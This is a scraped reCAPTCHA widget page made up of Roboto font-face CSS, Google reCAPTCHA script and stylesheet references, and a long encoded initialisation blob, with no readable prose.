  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="r5fHW2umiQt-LtTkWgclaQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="r5fHW2umiQt-LtTkWgclaQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="r5fHW2umiQt-LtTkWgclaQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22QcORL8OCLcKvDyLDqMO7XFtqASBDwotyBBFUHMKOwoJmeBZOw7AWw7vCqzjDklFYwqZ0bzrCk8KZwrE/KcOfwoohwpXDvE3CsxdUPVfCgMK0C8OyPmrDqFPDkBc2w7/CunB2J8Kuwpl8XAvDssOowovDm8OOw7DCpMOQVcOAHMK2QcO5ZMOwwqREYMKOXywIwoLDjmrDuMKoRcOLw7gbUsOlT8OUw5hEw703wq/CncKbYhrDuzbCmx4WwqTCsFXCrsOxWsO8wqsfX8KMGSZqw5AMdMO5MCAWcH1bwr3ClsKgw7nDk10GR8KSwqJdIUTDuTQNVMO7cMKVwp9PwpFcw6FnwpbDqcKbNcOnT8KxwoPDn1nDmEAQwqPCqMKMK8OcRsOyRcO7QcO6OsKASsOrMzFSVcOdOAtNPkM/[base64]/DlMKdw4zCq8KXaQszw5t6w4tHdkExw7PDjhTClsK3PHDCmi3Cg3jCssKDE3MdC3g/wqfCgcO7E8KrwoHCnsK5P8K1c8OLRQLCv8OpFEXCs8OGARlhw4IJUCA9wp9FwoAiIsOvwpkyw5jCisOawrkrDkPCj2xzGVXDgkXDqsKpw6bDg8OCEcOKwqrDpXBNw4JDZ8KSw5d+QW/[base64]/VsKPIkbCszDDsEorasKfTXfCmxJkFcKnOsKNw7/CqwTDqEwHwqEEwqh7w7Nkw67DpsO1w6/DocK/fBfDvgo2U1drFxILwqpfwokMwq1Gw5taFB7CthTCpcK0wosVw6Niw4fCkG4Aw4bCmCPDm8Kaw6DCrkrDqTHCuMOdFQ5tM8OHw5hTwqjCtcObwoEtwrZBw7ExSMOIwo/Dq8KALVDCkMOnwog1w5rDmQoWw6rDn8KaMkQzVznCsDN3cMOFW1PDhsKQwqzCuT/Cm8OYw6vCrcKowpIrfsKUZ8KXK8OZwqrDg0J2wpRmwp/Ct2keKMKaZ8KsVijCsH0jJsKVwprDlsOrHh08PU3CiG/[base64]/[base64]/ClMOJw77CqsKpwo8ow7XChMKbGcKywoTCgzhIwp4TZULClMOFw5jDvcK8LsO4OGjDtcOyehrDuF3CusK6w6cJJMKmw6nDt3jCoMKtRSlGFsK/TcOswp3DnsO+wpg3wrTDu2g/w4LDt8OTwqhFEMOqUMKzaHbCuMOuDcK2woNAKl0NT8KSw7pow6VhIMK+JMKmw7PCuyzCvsKhL8OaZjfDhcO5f8KYHMOfw5ZMwrPCr8OaRTAeYcOITzIYwolCw5RWHQIDfMOaYwdrHMKjKDnCvlbCrMK2w6hLw5fCg8Khw7/CnMOhfisnw7VkecKkXSTCnMK6w6VVQwk7w5rClgDDvnQVFsOaw7d/wr9STMKHYMO/[base64]/wqLCjMK+wrR/w6TCq8KoeWDDkcKMX8KSwpJWwpEhw6/CgDMwwpI8w5bDvRZEw4bDrsOXwo9hfAzDnVIlw4rChG/Dg1rCmcO1JsKzW8KLwrXCucK9wqfCmsKgIsK8wqrDm8Kaw4FSw5B8QwMiYUk6dMObch/DicKZXsK3w49XLwNawpx4MsOXIcKUacOww5MewpdRM8OIwolJF8Ksw6QIw6hFScKNWMOMP8OCOE5JwpPCllHDncKewprDpcKMecK6ZFA+OgsoUlJ5wr0/NVvDt8Oawr4hGAElw5giBEbCg8ORw67CkEPDscOKcMOcI8KdwqQ8bcOmRQ8qRGs4SDvDlyLDgsKOV8KDw5PCncKNfTbDscKObwfDlMKSAxwMKcKeW8OVwojDkAfDhsK9w4fDuMO/wpXDrGJCJAoAwq47YBfDkMKdw4kQw4Ykw4s/wrrDrcK4Igwiw6ZTw5vCpX7DtMOwPsOxFMKnwovDrcK/R3EQwqYXRlAjJ8KJw4fCshvDl8KUwrYFV8KlASwyw5bDnnzCvDDCpE7CjcOkw5xFUMOmw7bCmsKYEMKHwqtgwrXCq3bCo8K7fcK6wqh3wpBcdm8owrDCscObdnZJwpNfw6vCiicbw5oMPgccw4gjw5XDkcOUGXgTSlPCqsOlwp5/AcKnwoTDpsKoGcK+e8OUL8K9JhLCpcKGwprDlcOPdBNOT0/CiHpIwrzCoQDCkcOeNsOSJ8K/Xn94D8KUwoTDrsO3w45UDsOQJMKAXsOnKcKIwr1Awr0qw6DCiFM4wqfDjntAwrDCqTBjw5/[base64]/CrSITw4TCv1AiOsKvOMOTw7vCs13Domw6woIUTMOuKTdMwrI6MwfDi8K1w6xSwpJHV3HDmVFRXcKnw45CAsO9E1DDrcO7wrHDuiTCgMOawqdBwqRLBcOfNsKKw6TDucOoOTDCrMKLw7/Ct8OnbXvCqFrDog5cwrUlwojCqMOvbW3DshLCrsOxNSrDm8OYwrRZc8Opw5ovwpweXB8Yc8KydGbChMOTw4l4w7zDv8KAw7IYIgfCgFvCsS0twqYDwohDEQgrwoJJZTvCghUcw57Cn8KLCQoLwoU7wph1woHDiB/DmwjDkMONwq7DvcKIclJfNMKawp/[base64]/wp0fMErDgx8rLsODdsKqwrnCscOTw5rCqko/TsO/w7AyXsOKCFobW1c8wo9Awpd/wqnDl8KPJ8OEw7vDhcOnTDMkPHLDiMO/wog0w5VVwrPDlhfCjcKUwodYwrTCpivCq8O0DgAyP2TCgcONcy1Vw5XDrRXCpsOuw5VGEXwMwoA4NcKiasOuw4NMwol+M8Ojw5PDusOmBsKqwplKKT/Dvy5gRMKdZTXDpXYpw4TDlVIjw7sAJMK9dW7CnwjDksOcSk7CiHAmw6daCsKzDcKrLWR5dw/CijTCgcOKfD7DmB7DlWIFdsO2w7wswpDCmcOPVnFuAVBMPMO4w5/Dp8OswqPDqk9Cw5NER0jCvMOJIX3Dr8OvwoALDMOKwrbCqjw6RsO7MmbCqxvCocOJCSh2w5M9WWvDi185wr/CtFvCsx9qwoN5w7rCtCQUDcOETcKxwpQpwpxIwoozwofCisK4wqvCnyfDksO9XwLDsMONDcOoYmbDhyoHwpMuIMKsw6DCs8Kpw59jwppKwr5OXhbDgjnCuwUnwpTDgMODTcOOPEccwrsMwp/CrsKSwoDChcKOw6LCsMKswqtww44hHAt0wrZzeMKUw5PDmVU6KwocXcO8wprDv8OFLXvDvkvDgi9kR8K8w5fDk8ObwqLDvm1rwrbCuMO9L8Kmwq4ZNxbClcOmdiUCw7PDtBjDrD1Xwo0/BkseEGbDg1PCoMKsGxDDpsKWwp8rZsO7wqTDh8OQw4DCmMKlw7HCkTHCgUfDusK7L0PCl8KYWT/Du8KKwqbClFvCnMK/DS3Cq8KMasKbwpLCljrDhhxAw4wCNFDCl8OFDMKTZsOyXMOffcKlwoUmSlnCp1nDtcKGBMKMw7nDsQzCjkUDw7nCj8O0wrTCs8OlEgTCn8OMw4E9Bj3CrcKfJgJAQFnDoMK9dA4oUMKfC8KmTcKmwr/CosOHQcKyX8KLwpp5Z1DDp8Kiw47CjcO3w7kxwrXCvhphIcO/HzrClcOuTiZ0wp9Rwr0IAMK4w7k1w75RwpbCrGnDvsKEd8K/wqNXwoJjw4XDpgp3w7vDiH/CgsOBwoBZMiFXwoLDmWJ4wo1SYsKjw5PDrV1vw7vDncKDWsKKWSbCsRTCuSQowppOw5cIF8OWA3lnwq/Cv8OpwrPDlcOZwpXDn8OJC8KtZcK9wqTCk8K9wqfDs8KDDsOwwplRwq9ke8Ozw7TCh8Kvw6XCtcKpwoXCli82woHCkkhNEgvCmgTCijghw77CoMOcR8OvwpvDicKsw5oRREPCgwHCmsKTwq7CrSs6wrUBQsOBw5TCuMK2w6/[base64]/[base64]/[base64]/Dp2Z+VsOsCQMhHsO0LE7Cn3zCpkc4w4I+w6zDkMO4wrNXw6TCs2caN0BowpHCvsOSw5HCp0PDkRfDksO0wrIfw6rChSduwqXCol/DoMKnw53CjmMDwp8Yw4R3w73DvEzDtXLDoWLDq8KRdk/[base64]/[base64]/w7HCvw7DtT3DjSYBMVBnPCwXwoJEwpjCscOewq3CucKwacOZw5gVwoEjwpsDw6nDrsKawo/DoMKZE8KQZAtrSEh2DcObw5tnw5A3w4kKwr3CingOXVJIR8KuG8K3cnHCmcO+VGNiwqnCmcOrwqrCgE3DrW3CosONwpvCpcKXw6M5wpXDnMOQw6/CmD1EDsOLwqbDrcKpw7A6RsOMwobCucOBwo8jU8OCEjvCsmw9wqPDpMOyLFzDgAZZw6xCcA9qTE3Ch8O0QxUNw6V0wrMaYBkXPhYHw5bDhMK7wplfw5M+IEUZZsKuABprPcKBwrbCo8KJZsO+WMO0w7TDo8O2PsOBQcO9w4URwr5jwrDCjsO2wrk3wr5dwoPDg8K/CsOcYsKlVmvDjMKbwrRyE1fCg8KTBVXDqmXCtmzCvy8tKijDtAHDm2pNe1t8VcOeSMKbw5VqF2nCpxlkJcKkfBJCwr4Xw4TDn8KKCsKGwpLCgsKAwqx8w4dIGcKvLG3DlcOiV8Ojw6DDvkrCg8K/woJhHcO1P2nCrsOBBjtbH8OIwrnCpSDDpsKHOEAdw4TDlDPCl8O+wprDicONIyDDl8KlwpDCslXCiQEZw6TDi8Oyw7onw5MLw6zClsKtwqfDgHTDlMKPwo/DgnxgwpQ9w74qw6LDu8KBR8Ksw7wUOcOMfcKffjfCvsK+woQMw5HCixDCmhoAQFbCtjkKw5jDpE8jZHbCsXPCisO3RMK5wqk4Wi/DiMKvG0gpw5fCr8Orw5zCmsKRVsOVwrJFG27CscOqTnNmw77Cm0zCqcKSw6rDv0jDlG/[base64]/[base64]/PXTDoMKCw7Evw71vEMK6TCLCqBEiQcKDw5bDl29VEVwyw4TCvz9Bw5oAwqjCmjHDmmUhH8KoU0TCpMKIwrk8WhzCpTLCkS8XwrfDn8ONKsOPw5hCwrnCncKsQi4OFsONw6/Dq8KWYcOIcCfDl0kgcMKBw4TDjw1Aw6g0wogBQhPDhsOYWDDCvF9hccOyw4wfcHPCtFfDtsK+w5nDjE/[base64]/CsjjDiRFVCV3CqQR/Im/CpsKjwokUwo/DvcKHwrzDuQk0wpoYF17DgTt+wqnDtSfClltHwpTCtX7Dtg/[base64]/DrsOKw71GBSQVwoQoHMOVMsKKOsKowqlKwpfDu8ONw6FPf8Klwr3DkQkiwo3Dq8O4B8KrwrYbRsONZMKOKsKpdsKVw5nCq0vDqMO5JcK5eBrCshrDmXJ2wqVawpvCrULCulDDrMKifcOfNkjDlMO4JsKnZMOTNQrDhMOwwr/[base64]/CtWDDi3rDpcKNBMOUw4stVsO9w6zDpk3CgDXCkQPDn8OPUWNuw4Q5woPCuFvDngIFw51JcCs5J8KfL8OkworCosOkeHnDscKLZcOTwrYjZ8KqwqMBw5fDnRMDbsKqPFYdFMOiwp1Nw6vCrB/[base64]/w43Dq8KEwp/[base64]/[base64]/CtMOJeMK1K2zDsTLCgsKfesOqwpFkwoXCu8OWB07CrcKsS253woBETiXDq1XDlBfDlgXCsmdzw4IFw41Iw6Jzw60Iw7LDgMOaaMK8ecKmwobCp8OnwqZXRsOOEx7CucKDw5fDs8KnwqISJ0bCo0XCnMOYNCUhw5vDrcKgKj/Dgn/DkjJEw6rCpMK2WQwKaR0swqABw6fCrSQ2wqRbesOuwosnw7c/w6TCsxBmw79uw6nDqhRLAMKNY8ObO0TDtnlxeMOKwpVcw4/CrxlfwoBUwpIsA8KqwpJRwqfDuMOYw74wcRPCs13CgsOZUmfCmsOXJ1XCosKhwrsMf2woYwZMw6wBZcKLB155Fng3FcORN8KTw4gdSQnDhG5cw6Fnwo13w4XCp0PCm8OAdHU/[base64]/DnHgMdzrCpnfDlVVJaMORwpgqwqJEw5tiwoN+woJ6PcOpcWLDiX5mTcK1w7I1WyAYwrFDCMK7w7xTw6DCjcOzwqtqBcOkwpsgKMOewqfDtsKSwrXCoDhWw4PCsDYAWMKeFMKfZcOgw6kfwrVlw6l/[base64]/[base64]/w7vDtkA6w7jDmMKXw5bCk8OKAEIiK8O2B1PDnl7Dgi9swpHCkcKPwojDixDDi8KxJyzDiMKhw7XCssOoQFTClxvCt18awoPDq8KxIcKve8Kkw4Mbwr7Ck8Ovwq0iw7/Ct8Kfw5bCtBDDmXd/[base64]/w6UuwqbCmMOYwpQCw5jCknHDmsKeDUVqwqDDtlUcGcOlRcOnwqnCgsOaw5bCrUHCh8KZWUA8w4/DsErCrF7DtG7Dl8Kiwpg3wqnCpsOpwqdcfzVNAsOATlYPwq3CqhMrWiN4YMOASsOqwrfDkjwswrnDnk1jwqDDtsOxwp9HwoDDq2TCi1zCncKFdsKAAMO/w7UVwrxawo3CosOmZ1NzXGDCg8K4w5EBwo7CrBpuw7QgAMOFwpzCmMOTQ8Kww7PDi8KJw7U+w64wJAhpwqILAyjDkkvCh8O8GA/ClUbDsD9TJsOww7PDoW0LwoHCvsKVDWhvw57DgMOOIMKLB2vDv1/CklQiw5JKbhHDhcOpw5cbQ3jDkzDDhsOYDRvDpcKFCDtcLMOxFjN5wrvDuMOEXnkmw6BzCgI1w6V0Kw/[base64]/[base64]/DqH1YwqjCjTbCicKSecKhw6jDjMKRwrLDi8OLw7XDoxXCmE4/w5rDhENqMcOUw5kqwqLDsxPCtMKEBMKOwqfDosKgO8KLwox9Sh7CnMOcTD5DZQ59O1VYCnbDqsOAc3MPw45BwpMvYwEhwqLCocOMb0QrMcK3FBlIUX8jRcOOQMOXBsK4DMKUwoElw7cSwq1Iwqlgw4ITWU8AF3xSwqQ2TxLDusKzw6V5w4HCh2/[base64]/CrFTDqFlGfMK2wqLDjwRLVkR/TBJCDHAsw6hTHkjDv2nDscK7w5XCtX4ST3LDohUAOHPDkcOLw4o9RsKtRGYswpBiXFYuw6/DusOGw6jCpSwGwqAtWHk6wqp7w6fCoB9JwolnFcK/wp/CkMOcw6Ulw5lSIMOjwo7Dl8KlE8OTwqvDkVzDjijCr8OdwovDqjcrPyMfw5zDgBTCssKvKzvDsy1FwqfCog7CmCBLw6h1wrvCgcOnwqJLw5HCph/Du8KjwoERKw8Xwp1zMsOAw6rCvTjDokvCiUPCksOowr0gw5TDncK6wr/Ck2VjfsOXwpjDjMK3wqIRLlnDqMOOwoMKecKAw4bCgMO/w4nDrsKzw5bDoVbDi8KHwq5pw6tHw7ICDcOxccKEwr9MDcKRw5LCq8OHw7YIQT8+eQrDpRrDoE3Dh0nCjAsrQ8KQMMKKM8KGUxR5w4kOABDClG/Cs8OpMsKPw5jCiWZQwpMRLMKMJ8K2w4NOc8KmYMKvJT4awo9iU3tkcMOzwoPDmSLCoy5cw4nDncKeRcOXw5nDhg3CvMKyesOzNgBwNMKqbghewoEzwrxhw6otw6g3w79LasK+woRnw7PDg8O0wp8/wqHDl3YfN8KfccOKYsK8w6LDt1sCaMKYc8KkfXHCjnXDukDDpXF/a0zCmWoqw4nDuV7Cq1Q5dcKRw4/[base64]/w74CHMKoOypywqspZcOxMgwsw5Isw4xnwoVeawB/Ez3DpMOTACPCpAsKw4HDqcKVw7PDl1HDqT7ClMK3w555w5DDgmlzBMOKw5kbw7LCmDrDkQPDqsOMw6jChBTCjMOswrDDonfClMO8wrDCk8OWwoTDu0ZzY8OVw4Edw4LCtMOfalLCrMOVZWXDsQPDrjsvwrrDjETDvGzDucKXEEXDlsKWw55yS8KVHBAtGS/DtXcYwrlZTjPDgELDqMORw6IwwoVfw758Q8KDwrdmOsKkwr47fCsXw6XDicOsJMODTmc5wpBqGcKbwq9LFz1Kw6LDrMO9w7UwSUXCpMOVGsOewoHCuMKIw4HDnBnCisOnAirDmHjCqkzDpxNaJsK1wpvCjTzCkWYcTSLDqwNzw6PDosOWP3QSw6F1wqkUwpbDocO/w7cmwqAGwq7DisKvI8OPTsKIYcKzwqHCu8Kywrg8B8ORXHktw4jCqsKaSG1/Gkp6RFAlw5TClEwiNFoDUE7DtBzDsDHCn1kRw7HDoxAow6rCgT7DmcOiw4EeMyEOBMKADRzDusK+wqY8eADCinQpwobDqMKCQMOVHQjDmEs8w4EdwpQCdcO+KMO6w6LDj8OuwodRQhBWVwPDhxbCvXjDs8O0w4QPdsKNwr7DqV8VNV